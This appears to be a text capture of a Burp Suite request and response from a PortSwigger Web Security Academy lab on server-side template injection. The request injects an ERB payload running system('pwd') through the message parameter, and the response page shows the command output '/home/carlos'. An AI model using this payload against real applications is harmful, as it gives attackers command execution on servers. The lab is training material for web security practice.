 Request
Pretty Raw Hex
\n
1 GET /?message=<%=%20system("pwd")%20%> HTTP/1.1
2 Host: 0ad4009103c2bafc81d53954004000cc.web-security-academy.net
3 Cookie: session=eSS85PpgCveuGgeC0wigmRHyugdDojGT
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.97 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "Windows"
14 Referer: https://0ad4009103c2bafc81d53954004000cc.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17
18
Response
Pretty Raw Hex Render
\n
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>
LAB
</span>
34 <p>
Not solved
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 </section>
48 </header>
49 <header class="notification-header">
50 </header>
51 <section class="ecoms-pageheader">
52 <img src="/resources/images/shop.svg">
53 </section>
54 <div>
/home/carlos
55 true
56 </div>
57 <section class="container-list-tiles">
58 <div>
59 <img src="/image/productcatalog/products/6.jpg">
60 <h3>
Com-Tool
</h3>
61 <img src="/resources/images/rating2.png">
62 $63.73
63 <a class="button" href="/product?productId=1">
View details
</a>